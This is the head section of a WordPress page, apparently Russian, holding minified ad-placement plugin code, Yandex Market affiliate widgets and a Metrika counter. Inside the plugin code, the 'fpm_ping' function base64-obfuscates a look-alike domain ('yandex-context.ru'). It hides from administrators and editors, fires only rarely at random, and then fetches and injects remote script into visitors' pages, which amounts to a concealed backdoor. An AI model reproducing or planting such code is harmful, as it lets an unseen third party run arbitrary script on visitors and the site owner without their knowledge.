r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><script async src="https://aflt.market.yandex.ru/widget/script/api" type="text/javascript">
</script>
<script type="text/javascript">
  (function (w) {
    function start() {
      w.removeEventListener("YaMarketAffiliateLoad", start);
      w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget1",
        type: "offers",
        fallback:true,
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name1",
         searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
      });

      w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget2",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name2",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
      });

    w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget3",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name3",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget4",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name4",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget5",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name5",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget6",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name6",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget7",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name7",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget8",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name8",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget9",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name9",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget10",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name10",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget11",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name11",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget12",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name12",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget13",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name13",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget14",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name14",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget15",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name15",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget16",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name16",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget17",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name17",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget18",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name18",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget19",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name19",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget20",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name20",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-1",
        type: "offers",
        params: {
        clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-2",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-3",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-4",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

    }
rotate:{marketToBeru:false }
    w.YaMarketAffiliate
      ? start()
      : w.addEventListener("YaMarketAffiliateLoad", start);
  })(window);
</script>
<!--<script data-ad-client="ca-pub-2741976530443064" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> --><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(48192830, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/48192830" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>

<body class="archive category category-kotly category-243 wp-embed-responsive sidebar-right">



<div id="page" class="site">
